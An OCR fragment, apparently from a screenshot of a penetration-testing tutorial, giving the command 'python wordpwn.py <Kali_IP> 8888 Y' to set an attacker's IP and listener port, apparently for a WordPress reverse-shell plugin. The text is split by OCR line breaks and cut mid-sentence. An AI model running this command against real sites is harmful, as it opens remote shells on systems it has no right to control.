
machine’s IP address and 8888 with the desired port
number:
python wordpwn.
py
<
Kali_IP
>
8888
 Y